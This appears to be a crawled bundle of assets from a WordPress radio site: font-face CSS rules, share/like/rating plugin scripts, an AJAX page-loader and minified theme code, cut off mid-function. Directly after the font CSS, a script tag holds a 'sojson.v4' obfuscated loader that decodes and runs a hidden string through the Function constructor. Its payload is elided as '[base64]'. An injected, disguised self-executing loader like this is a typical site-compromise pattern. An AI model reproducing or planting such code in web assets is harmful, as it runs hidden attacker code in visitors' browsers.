  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: application/x-javascript
request_url: https://badidearadio.com/wp-content/plugins/proradio-reaktions/js/proradio-reaktions.js?ver=PR.4.1.9
body_size: 3205
content:
/**
 * @package ReAktions
 * Script for the Qantumthemes Love It plugin
 */

(function($) {
	"use strict";
	$.qtWebsiteObj = {};
	$.qtWebsiteObj.body = $("body");

	$.qtWebsiteObj.isMobile = function(){
		var isMobile = false; //initiate as false
		// device detection
		if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
			|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
			isMobile = true;
		}
		return isMobile;
	}



	// Share counter 2020 april 04
	// =================================================

	$.fn.ttgReaktionsShareitAjax = function(){
		var post_id, heart;
		$.qtWebsiteObj.body.off("click","[data-ttgreaktions-shareboxfull]");
		$.qtWebsiteObj.body.on("click","[data-ttgreaktions-shareboxfull]", function(e){
			e.preventDefault();

			var button = $(this),
				linkdata = button.data('ttgreaktions-shareboxfull');


			$.qtWebsiteObj.body.append('<div class="proradio-reaktions-modal" id="proradio-reaktions-modal"><div class="proradio-reaktions-sharebox proradio-reaktions-sharebox--fp"><div class="proradio-reaktions-sharebox--fp__c"><i class="material-icons proradio-spin">cached</i></div></div></div>');
			$.qtWebsiteObj.body.addClass('proradio-reaktions-blockScroll');
			var modal = $.qtWebsiteObj.body.find('#proradio-reaktions-modal');


			modal.addClass('open').animate({'width':"100vw"}, 300, function(){

				// 2. Increment the number
				$.ajax({
					type: "post",
					url: ajax_var.url,
					// the action requires validation from proradio-reaktions.php
					// wp_ajax_nopriv_ttg_share_submit
					data: "action=ttg_share_submit&nonce="+ajax_var.nonce+"&post_share=&post_id="+linkdata.id,
					success: function(count){
						if( $.qtWebsiteObj.isMobile && navigator.share ){
							
							navigator.share({
								text: linkdata.title,
								title: linkdata.title,
								url: linkdata.shared
							});
							
							modal.removeClass('open').delay(300).promise().done(function(){
								modal.remove();
							});
							
						} else {
							
							
							$.ajax({ 
								 url: linkdata.finalUrl,   
								 success : function(text) {
								 	modal.html(text+'<span class="proradio-reaktions-close proradio-btn proradio-btn__r" data-proradio-reaktions-close><i class="material-icons">close</i></span>').find('.proradio-reaktions-sharebox').css({opacity: 0}).animate({opacity: 1}, 300);
									$.ProRadioMainObj.fn.popupLink();	
								 }
							});
							$.qtWebsiteObj.body.on("click",'[data-proradio-reaktions-close], #proradio-reaktions-modal', function(e){
								modal.removeClass('open').delay(300).promise().done(function(){
									modal.remove();
								});
							});
						}

						// 1. Open the popup: get the HTML created by sharebod-fullpage.php and place it in the modal window
						if(count){
							if(count !== "already" && count !== '' && count !== false) {
								button.find(".count").html(count);
							}
						} else {
							console.log('Ajax error:'+count);
						}
						e.stopPropagation();
						return;
					},
					error: function(e){
						console.log(e);
						e.stopPropagation();
						return;
					}
				});
			});
			
			return false;
		});
	};


	// Love counter
	$.fn.ttgReaktionsLoveitAjax = function(){
		var post_id, heart;
		// $.qtWebsiteObj.body.off("click","a.proradio_reaktions-link");
		$.qtWebsiteObj.body.on("click","[data-ttgreaktions-lovelink]", function(e){
			e.preventDefault();
			var heart = $(this);
			// Retrieve post ID from data attribute
			var post_id = heart.data("post_id");
			// Ajax call
			$.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=post-like&nonce="+ajax_var.nonce+"&post_like=&post_id="+post_id,
				success: function(count){
					// If vote successful
					if(count != "already") {
						heart.addClass("proradio-reaktions-btn-disabled");
						heart.find(".count").text(count);
						heart.find('i').removeClass('reakticons-heart').addClass('reakticons-heart-full');
					}
				}
			});
			return false;
		});
	};


	 $.fn.ttgRatingCounterAjax = function(){
		var post_id, rating, single, multi, container, label;
		$.qtWebsiteObj.viewCounterAjax = $(".ttg-reactions-viewconuterajax");
		if($.qtWebsiteObj.viewCounterAjax == 0){
			return;
		}
		$.qtWebsiteObj.body.on("change","input[name='proradio-reaktions-star']", function(e){
			e.preventDefault();
			var that = $(this),
				form = that.closest("form"),
				post_id = form.attr("data-postid"),
				rating = that.attr("value");
			var data =  "action=ttg_rating_submit&nonce="+ajax_var.nonce+"&ttg_rating_submit="+rating+"&post_id="+post_id;
			var ajaxurl = ajax_var.url;
			var responsearray, avg, count, label_novote,rating_container, before, rating_feedback,feedback_msg;
			$.ajax({
				type: "post",
				url: ajaxurl,
				data: data,
				success: function(response){
					container = $(".ttg-Ratings-Amount");
					rating_container =  $(".ttg-Ratings-Avg");
					rating_feedback = $(".ttg-Ratings-Feedback");
					label_novote = container.attr("data-novote");
					responsearray = response.split("|avg=");
					label = container.attr("data-single");
					before = container.attr("data-before");
					feedback_msg = rating_feedback.attr("data-thanks");
					if(response === 'novote'){
						// container.html(label_novote);
						 rating_feedback.html(label_novote);
						return;
					}
					count = responsearray[0];
					avg = responsearray[1];
					if(count > 1){
						label = container.attr("data-multi");
					}
					rating_container.html(parseFloat(avg).toFixed(2)  );
					console.log( rating_container );
					rating_feedback.html(feedback_msg);
					container.html(before+' '+count+ ' ' +label);
				},
				error: function(result){
					// console.log("Ajax rating error");
				}
			});
		});
	}
	$.fn.ttgViewCounterAjax = function(){


		
		// console.log('trigger counter');
		$.qtWebsiteObj.viewCounterAjax = $(".ttg-reactions-viewconuterajax");
		var single, multi, container, label;
		if($.qtWebsiteObj.viewCounterAjax.length == 0){
			return;
		}
		var post_id = $.qtWebsiteObj.viewCounterAjax.attr("data-id");

		var newPostid = jQuery('body').attr("class").match(/postid[\w-]*\b/);
		var newPageid = jQuery('body').attr("class").match(/page-id[\w-]*\b/);
		if(newPostid !== null ){
			post_id = newPostid[0].split('postid-').join('');
			// console.log('post_id 1'+post_id);
		}  else if(newPageid !== null ){
			post_id = newPageid[0].split('page-id-').join('');
			// console.log('post_id 2'+post_id);
		} else {
			// console.log('No ID to increment');
			return;
		}


		var data =  "action=ttg_post_views&nonce="+ajax_var.nonce+"&ttg_post_views=1&post_id="+post_id;

		// console.log(data);

		var ajaxurl = ajax_var.url;

		$.ajax({
			type: "post",
			url: ajaxurl,
			data: data,
			cache: false,
			success: function(count){
				container = $(".proradio-reaktions-Views-Amount");
				label = container.attr("data-single");
				if(count > 1){
					label = container.attr("data-multi");
				}
				container.html(count+ ' ' +label);

				// console.log('Done: '+count);
			},
			error: function(result){
				console.log("Ajax count error");
				console.log( result );
			}
		});
	}

	/* activates
	*  Adds and removes the class "wpcast-active" from the target item  
	====================================================================*/
   $.fn.ttgReactionsActivates= function(){
	   
		var t, // target
			o = $.qtWebsiteObj,
			s = false;
		o.body.off("click", "[data-proradio-reaktions-activates]");
		o.body.on("click", "[data-proradio-reaktions-activates]", function(e){
			e.preventDefault();
			s = $(this).attr("data-proradio-reaktions-activates")
			t = $(s);
			if(!s || s === ''){
				t = $(this);
			}
			if( s == 'parent'){
				t = $(this).parent();
			}
			t.toggleClass("proradio-reaktions-active");
			return;
		});
	},

   

  

	/**====================================================================
	 *
	 * 
	 *  Popup opener (requires library component) 
	 *  
	 * 
	 ====================================================================*/
	// $.fn.ttgReaktionPopupwindow = function() {
	// 	if(typeof($.fn.popupwindow) !== "undefined"){
	// 	   $.fn.popupwindow();
	// 	}
	// };
	$.fn.ttgReaktionsInit = function(){
		// $.fn.ttgReaktionPopupwindow();
		$.fn.ttgReaktionsLoveitAjax();
		$.fn.ttgViewCounterAjax();
		$.fn.ttgRatingCounterAjax();
		$.fn.ttgReaktionsShareitAjax(); // 2020 04 04
		$.fn.ttgReactionsActivates();

	}
	$(document).ready(function() {
		$.fn.ttgReaktionsInit();
	});


})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://badidearadio.com/wp-content/plugins/proradio-ajax/assets/js/proradio-ajax-pageload-min.js?ver=PR.3.7.9
body_size: 2119
content:
!function($){"use strict";var emergencyTimeout=!1;$.ProradioAjaxPreloader={init:function(){this.num=$("#proradio-ajax-num"),this.progressBar=$("#proradio-ajax-progress"),this.progressBar.css({transform:"scaleX(0)"}),this.mask=$("#proradio-ajax-mask"),this.mask.hasClass("proradio-ajax-visible")&&(this.show(),this.start())},perc:0,show:function(){this.mask.addClass("proradio-ajax-visible"),this.progressBar.animate({transform:"scaleX(0)"},0),this.perc=0,this.num.html("0%")},start:function(t){void 0===t&&(t=$("body"));var a,e,o=t.find("img").size(),n=0,i=this.progressBar,s=this.num,r=this.mask;s.html("0%");var l=!0;i.animate({transform:"scaleX(0)"},0,(function(){i.hide()})),o>0?t.imagesLoaded().done((function(){emergencyTimeout=setTimeout((function(){l=!1,r.removeClass("proradio-ajax-visible")}),1e3)})).progress((function(c,d){if(emergencyTimeout&&clearTimeout(emergencyTimeout),i.show(),d.isLoaded){$(d.img).addClass("proradio-ajax-loaded"),a=t.find("img.proradio-ajax-loaded").size(),(n=Math.ceil(a/o*100))>100&&(n=100);var p=parseInt(s.html()),m=setInterval((function(){p+=1,s.html(p+"%"),e=p/100,i.css({transform:"scaleX("+e+")"}),p==n&&(100==n&&setTimeout((function(){i.animate({transform:"scaleX(0)"},0,(function(){i.hide()})),setTimeout((function(){l=!1,r.removeClass("proradio-ajax-visible"),emergencyTimeout&&clearTimeout(emergencyTimeout)}),1)}),1),clearInterval(m))}),1)}})):(s.html("100%"),i.css({transform:"scaleX(1)"}),setTimeout((function(){i.animate({transform:"scaleX(0)"},0,(function(){i.hide()})),setTimeout((function(){l=!1,r.removeClass("proradio-ajax-visible")}),30)}),180));var c=!1;c&&clearTimeout(c),c=setTimeout((function(t){!0===l&&(i.animate({transform:"scaleX(0)"},0,(function(){i.hide()})),setTimeout((function(){l=!1,r.removeClass("proradio-ajax-visible")}),200))}),5200)}};var qtAplSelector="#proradio-ajax-master",qtAplMaincontent=$(qtAplSelector),atAplPreloader=$("#qtajaxpreloadericon");$.fn.qtAplFallbackLink=function(t,a,e){if(!1!==t)return t;a&&window.location.replace(a)},$.fn.qtAplScrollTop=function(){return $("html, body").animate({scrollTop:0},100),!0},$(".wpml-ls-item, .wpml-ls-item-toggle").on("click","a",(function(t){return $.fn.qtAplFallbackLink(t,$(this).attr("href"),"001"),t})),$.fn.qtAplInitAjaxPageLoad=function(){function qtAplExecuteAjaxLink(link){var docClass,parser;return jQuery("#proradio-ajax-mask").hasClass("proradio-changeloader")&&$.ProradioAjaxPreloader.show(),$.ajax({url:link,success:function(data){if($.fn.qtAplScrollTop(),$.ajaxData=data,parser=new DOMParser,$.qtAplAjaxContents=$($.ajaxData).find(qtAplSelector).html(),$.qtAplAjaxTitle=$($.ajaxData).filter("title").text(),docClass=$($.ajaxData).filter("body").attr("class"),$.qtAplBodyMatches=data.match(/<body.*class=["']([^"']*)["'].*>/),void 0!==$.qtAplBodyMatches&&null!==$.qtAplBodyMatches){docClass=$.qtAplBodyMatches[1];var modifiedAjaxResult=data.replace(/<body/i,'<div id="re_body"').replace(/<\/body/i,"</div"),bodyClassesNew=$(modifiedAjaxResult).filter("#re_body").attr("class"),js_composer_front_css=$(modifiedAjaxResult).filter("#js_composer_front-inline-css").text();bodyClassesNew&&(docClass=bodyClassesNew),bodyClassesNew.indexOf("proradio-ajax-skip")>0?$.fn.qtAplFallbackLink(!1,link,"003"):($.wpadminbar=$($.ajaxData).filter("#wpadminbar").html(),$.visual_composer_styles=$($.ajaxData).filter("style[data-type=vc_shortcodes-custom-css]").text(),$("#qwLLT")&&($.langswitcher=$($.ajaxData).find("#qwLLT").html()),void 0!==docClass&&void 0!==$.qtAplAjaxContents?($("body").attr("class",docClass),$("title").text($.qtAplAjaxTitle),$("#wpadminbar").html($.wpadminbar),$("#qwLLT").html($.langswitcher),$("#proradio-breadcrumb")&&$("#proradio-breadcrumb").html($($.ajaxData).find("#proradio-breadcrumb").html()),$("style[data-type=vc_shortcodes-custom-css]").length>0?$("style[data-type=vc_shortcodes-custom-css]").append($.visual_composer_styles):$("head").append('<style type="text/css"  data-type="vc_shortcodes-custom-css">'+$.visual_composer_styles+"</style>"),""!=js_composer_front_css&&0!=js_composer_front_css&&null!=js_composer_front_css?$("style#js_composer_front-inline-css").length>0?$("style#js_composer_front-inline-css").html(js_composer_front_css):$("head").append('<style id="js_composer_front-inline-css">'+js_composer_front_css+"</style>"):$("head style#js_composer_front-inline-css").remove(),qtAplMaincontent.html($.qtAplAjaxContents).delay(100).promise().done((function(){var scripts=qtAplMaincontent.find("script");if(scripts.length>0&&scripts.each((function(){var code=$(this).html();code="("+code+")";try{eval($(this).html())}catch(t){console.log(t)}})),!0===$.ProRadioMainObj.fn.initializeAfterAjax()){var jsurl,cssurl;if(qtAplMaincontent.fadeTo("fast",1).promise().done((function(){var t=link.split("#");if(t.length>1){var a=$("#"+t[1]);if(a.length>0){var e=a.offset().top;return void $("html, body").animate({scrollTop:e},400)}}})),$.getScript($("#qt-ajax-customscript-url").data("customscripturl")).done((function(t,a){})).fail((function(t,a,e){})),$.targetStyles=$($.ajaxData).filter("link[rel='stylesheet']"),$.targetStyles.length>0&&$.each($.targetStyles,(function(t,a){cssurl=$(a).attr("href"),0==jQuery("link[href*='"+cssurl+"']").length&&$("head").append('<link rel="stylesheet" id="'+$(a).attr("id")+'" href="'+cssurl+'" media="'+$(a).attr("media")+'">')})),"object"==typeof window.elementorFrontend?elementorFrontend.init():console.log("Ajax Page Load notice: Not possible to reinit"),$.each($("#qt-ajax-pageload-woocommerce-scripts").data(),(function(t,a){$.getScript(a)})),"object"==typeof $.qtmplayerRadioFeedObj&&void 0!==$.qtPlayerObj.songdata&&$.qtmplayerRadioFeedObj.fn.pushFeed($.qtPlayerObj.songdata),"function"==typeof QTags){if($.tinyMceItems=qtAplMaincontent.find("#bbp_reply_content"),$.tinyMceItems.length>0)var qt_editor=new QTags({id:"bbp_reply_content"});if($.tinyMceItems=qtAplMaincontent.find("#bbp_topic_content"),$.tinyMceItems.length>0)var qt_editor=new QTags({id:"bbp_topic_content"});QTags._buttonsInit()}"function"==typeof $.fn.ttgReaktionsInit&&(console.log("ReAktions Reinit"),$.fn.ttgReaktionsInit()),jQuery("#proradio-ajax-mask").hasClass("proradio-changeloader")&&$.ProradioAjaxPreloader.start(qtAplMaincontent)}else $.fn.qtAplFallbackLink(!1,link,"004")}))):$.fn.qtAplFallbackLink(!1,link,"005"))}else $.fn.qtAplFallbackLink(!1,link,"002")},error:function(){$.fn.qtAplFallbackLink(!1,link,"006")}}),!0}$("body").off("click","a").on("click","a",(function(t){var a=$(this),e=$(this).attr("href");if(void 0===e)return t;if(""===e)return t;$.each($("#qt-ajax-pageload-woocommerce-urls").data(),(function(a,o){if(e===o)return t}));var o=$(location).attr("href").split("#")[0],n=e.split("#");if(n[0]===o&&n.length>1)return t;if(a.hasClass("ajax_add_to_cart")||a.parent().hasClass("noajax")||a.parent().hasClass("lang-item")||!e.match(document.domain)||"_blank"===a.attr("target")||a.hasClass("noajax")||"submit"===a.attr("type")||a.parent().hasClass("wpml-ls-item")||"button"===a.attr("type")||e.match(/(\/respond|\/wp-admin|mailto:|\.zip|\.jpg|\.jpeg|\.gif|\.mp3|\.pdf|\.png|\.rar|#noajax|noajax|download_file)/))return t;if(e.match(document.domain)){t.preventDefault();try{if(window.history.pushState){var i=e;i!==window.location&&window.history.pushState({path:i,state:"new"},"",i)}}catch(t){console.log(t)}$("li.current_page_item").removeClass("current_page_item"),$("li.current-menu-item").removeClass("current-menu-item"),$('[href="'+i+'"]').closest("li").addClass("current-menu-item").addClass("current_page_item"),qtAplExecuteAjaxLink(e),qtAplMaincontent.fadeTo(100,0,(function(){$.fn.qtAplScrollTop()}))}})),$(window).on("popstate",(function(t){var a;if(null!==t.originalEvent.state){if(void 0!==(a=location.href)){if(!a.match(document.domain))return void $.fn.qtAplFallbackLink(!1,link,"006");qtAplMaincontent.fadeTo("fast",0,(function(){$.fn.qtAplScrollTop()})).promise().done((function(){qtAplExecuteAjaxLink(a)}))}}else if(void 0!==(a=location.href)){if(!a.match(document.domain))return void $.fn.qtAplFallbackLink(!1,a,"007");var e=$(location).attr("href").split("#")[0],o=a.split("#");if(o[0]===e&&void 0!==o[1]){var n=$("#"+o[1]);if(n.length>0){var i=n.offset().top;return t.preventDefault(),$("html, body").animate({scrollTop:i},1500),!1}return t}qtAplMaincontent.fadeTo("fast",0,(function(){$.fn.qtAplScrollTop()})).promise().done((function(){qtAplExecuteAjaxLink(a)}))}}))},jQuery(document).ready((function(){$.fn.qtAplInitAjaxPageLoad(),$.ProradioAjaxPreloader.init()}))}(jQuery);
//# sourceMappingURL=proradio-ajax-pageload-min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://badidearadio.com/wp-content/themes/proradio/js/qtt-main-min.js?ver=2.2
body_size: 25320
content:
!function(t){t.fn.collapsible=function(e,i){var s={accordion:void 0,onOpen:void 0,onClose:void 0},o=e;return e=t.extend(s,e),this.each((function(){var s=t(this),n=t(this).find("> li > .collapsible-header"),a=s.data("collapsible");function r(i,o){o||i.toggleClass("active"),e.accordion||"accordion"===a||void 0===a?function(e){n=s.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),n.not(e).removeClass("active").parent().removeClass("active"),n.not(e).parent().children(".collapsible-body").stop(!0,!1).each((function(){t(this).is(":visible")&&t(this).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height",""),l(t(this).siblings(".collapsible-header"))}})}))}(i):function(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}(i),l(i)}function l(t){t.hasClass("active")?"function"==typeof e.onOpen&&e.onOpen.call(this,t.parent()):"function"==typeof e.onClose&&e.onClose.call(this,t.parent())}function c(t){return t.closest("li > .collapsible-header")}function h(){s.off("click.collapse","> li > .collapsible-header")}if("destroy"!==o)if(i>=0&&i<n.length){var d=n.eq(i);d.length&&("open"===o||"close"===o&&d.hasClass("active"))&&r(d)}else h(),s.on("click.collapse","> li > .collapsible-header",(function(e){var i=t(e.target);c(i).length>0&&(i=c(i)),r(i)})),e.accordion||"accordion"===a||void 0===a?r(n.filter(".active").first(),!0):n.filter(".active").each((function(){r(t(this),!0)}));else h()}))},t(document).ready((function(){t(".collapsible").collapsible()}))}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,s,o){return jQuery.easing[jQuery.easing.def](t,e,i,s,o)},easeInQuad:function(t,e,i,s,o){return s*(e/=o)*e+i},easeOutQuad:function(t,e,i,s,o){return-s*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,s,o){return(e/=o/2)<1?s/2*e*e+i:-s/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,s,o){return s*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,s,o){return s*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,s,o){return(e/=o/2)<1?s/2*e*e*e+i:s/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,s,o){return s*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,s,o){return-s*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,s,o){return(e/=o/2)<1?s/2*e*e*e*e+i:-s/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,s,o){return s*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,s,o){return 